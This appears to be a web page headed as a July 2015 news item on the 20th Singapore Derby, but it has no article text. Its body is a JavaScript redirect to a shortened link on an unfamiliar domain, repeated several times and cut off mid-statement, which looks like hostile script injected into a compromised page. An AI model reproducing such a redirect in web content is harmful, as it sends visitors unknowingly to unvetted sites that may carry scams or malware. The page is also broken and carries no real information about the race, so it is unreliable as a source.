
2015 Emirates Singapore Derby’s 20th Edition
July 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...